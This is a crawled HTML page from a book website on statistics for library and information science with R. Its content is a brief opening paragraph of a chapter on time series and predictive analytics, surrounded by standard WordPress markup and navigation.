

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/
body_size: 14036
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Chapter 14: Time Series and Predictive Analytics - Statistics for LIS with Open Source R</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.statisticsforlis.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chapter 14: Time Series and Predictive Analytics - Statistics for LIS with Open Source R" />
	<meta property="og:description" content="Time series models have been the basis for the study of a behavior or metrics over a period of time. In decisions that involve a factor of uncertainty about the future, time series models have been found to be one of the most effective methods of forecasting. We often encounter different time series models in sales forecasting, weather forecasting, inventory &hellip; Continue reading Chapter 14: Time Series and Predictive Analytics &rarr;" />
	<meta property="og:url" content="http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/" />
	<meta property="og:site_name" content="Statistics for LIS with Open Source R" />
	<meta property="article:modified_time" content="2015-11-11T21:12:46+00:00" />
	<meta property="og:image" content="http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1-300x197.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/","url":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/","name":"Chapter 14: Time Series and Predictive Analytics - Statistics for LIS with Open Source R","isPartOf":{"@id":"http://www.statisticsforlis.org/#website"},"primaryImageOfPage":{"@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/#primaryimage"},"image":{"@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/#primaryimage"},"thumbnailUrl":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1-300x197.jpg","datePublished":"2015-10-11T15:37:46+00:00","dateModified":"2015-11-11T21:12:46+00:00","breadcrumb":{"@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/#primaryimage","url":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1.jpg","contentUrl":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Chapter-14.1.jpg","width":890,"height":585,"caption":"The number of books borrowed from the library."},{"@type":"BreadcrumbList","@id":"http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.statisticsforlis.org/"},{"@type":"ListItem","position":2,"name":"Chapter 14: Time Series and Predictive Analytics"}]},{"@type":"WebSite","@id":"http://www.statisticsforlis.org/#website","url":"http://www.statisticsforlis.org/","name":"Statistics for LIS with Open Source R","description":"A Primer for Using Open Source R Software for Accessibility and Visualization","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.statisticsforlis.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Statistics for LIS with Open Source R &raquo; Feed" href="http://www.statisticsforlis.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Statistics for LIS with Open Source R &raquo; Comments Feed" href="http://www.statisticsforlis.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.statisticsforlis.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-14-time-series-and-predictive-analytics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.statisticsforlis.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-14-time-series-and-predictive-analytics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='accordion_archives-css' href='http://www.statisticsforlis.org/wp-content/plugins/accordion-archive-widget/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen-child/style.css?ver=1.0.1440358512' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.statisticsforlis.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='http://www.statisticsforlis.org?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/accordion-archive-widget/script.js?ver=6.9" id="accordion_archives_script-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.statisticsforlis.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.statisticsforlis.org/wp-json/wp/v2/pages/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.statisticsforlis.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.statisticsforlis.org/?p=263' />
<meta name="google-site-verification" content="2dZor0Q5RbWCezgShlnCMFSRkuydy4L1aaZQKEc7O3A" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #d30000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" />
<meta name="msapplication-TileImage" content="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-263 custom-background wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child header-image singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://www.statisticsforlis.org/" rel="home">
			<img src="http://www.statisticsforlis.org/wp-content/uploads/2015/08/cropped-Header411.jpg" width="4000" height="1125" alt=" Statistics for LIS with Open Source R">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.statisticsforlis.org/" rel="home"> Statistics for LIS with Open Source R</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="http://www.statisticsforlis.org/">Welcome</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-35"><a href="http://www.statisticsforlis.org/inside-the-book/">Inside the Book</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.statisticsforlis.org/inside-the-book/i-introduction-to-statistics/">i. INTRODUCTION TO STATISTICS</a>
	<ul class="sub-menu">
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.statisticsforlis.org/inside-the-book/i-introduction-to-statistics/introduction/">Let’s Begin</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://www.statisticsforlis.org/chapter-1/">Chapter 1 Introduction</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://www.statisticsforlis.org/chapter-2-research-design/">Chapter 2  Research Design</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.statisticsforlis.org/chapter-3-data-types-and-collection-methods/">Chapter 3 Data (Types and Collection Methods)</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.statisticsforlis.org/chapter-4-how-to-run-r/">Chapter 4 How to run R</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-38"><a href="http://www.statisticsforlis.org/inside-the-book/ii-making-sense-of-statistics/">ii. MAKING SENSE OF STATISTICS</a>
	<ul class="sub-menu">
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-487"><a href="http://www.statisticsforlis.org/more/">More</a>
		<ul class="sub-menu">
			<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.statisticsforlis.org/chapter-9-sampling-distributions/">Chapter 9: Sampling Distributions</a></li>
			<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://www.statisticsforlis.org/chapter-10-confidence-interval-estimation/">Chapter 10: Confidence Interval Estimation</a></li>
			<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.statisticsforlis.org/chapter-11-fundamentals-of-hypothesis-testing/">Chapter 11: Fundamentals of Hypothesis Testing</a></li>
			<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.statisticsforlis.org/chapter-12-correlation-and-regression/">Chapter 12: Correlation and Regression</a></li>
			<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/">Chapter 13: Analysis of Variances and Chi-Square Tests</a></li>
			<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-263 current_page_item menu-item-265"><a href="http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/" aria-current="page">Chapter 14: Time Series and Predictive Analytics</a></li>
		</ul>
</li>
		<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.statisticsforlis.org/chapter-5-descriptive-statistics/">Chapter 5 Descriptive statistics</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.statisticsforlis.org/chapter-6-bivariate-statistics/">Chapter 6: Bivariate Statistics</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://www.statisticsforlis.org/chapter-7-probability-theory/">Chapter 7: Probability Theory</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://www.statisticsforlis.org/chapter-8-random-variables-and-probability-distributions-2/">Chapter 8: Random Variables and Probability Distributions</a></li>
	</ul>
</li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="http://www.statisticsforlis.org/inside-the-book/iii-visualization-in-r/">iii. VISUALIZATION IN R</a>
	<ul class="sub-menu">
		<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="http://www.statisticsforlis.org/chapter-15-introduction-to-visualization-in-r/">Chapter 15: Visualization Display</a></li>
		<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://www.statisticsforlis.org/chapter-16-advanced-visualization-display/">Chapter 16: Advanced Visualization Display</a></li>
		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://www.statisticsforlis.org/chapter-17-applying-visualization-to-statistics-analysis/">Chapter 17: Applying Visualization to Statistics Analysis</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="http://www.statisticsforlis.org/r-resources-2/">R Resources</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.statisticsforlis.org/r-resources/">R Resources – online console</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.statisticsforlis.org/r-resources/r-resources-links/">R Resources links</a></li>
</ul>
</li>
<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="http://www.statisticsforlis.org/reviews/">Reviews</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.statisticsforlis.org/order-this-book/">Order this Book</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.statisticsforlis.org/authors-short-bio/">Author&#8217;s Bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.statisticsforlis.org/contact/">Contact</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.statisticsforlis.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-263" class="post-263 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Chapter 14: Time Series and Predictive Analytics</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p>Time series models have been the basis for the study of a behavior or metrics over a period of time. In decisions that involve a factor of uncertainty about the future, time series models have been found to be one of the most effective methods of forecasting. We often encounter different time series models in sales forecasting, weather forecasting, inventory studies, and so on. In the field of information science, Jeong and Kim (2010) reviewed a selected annotated bibliography of core books in order to conduct a time series analysis.</p>
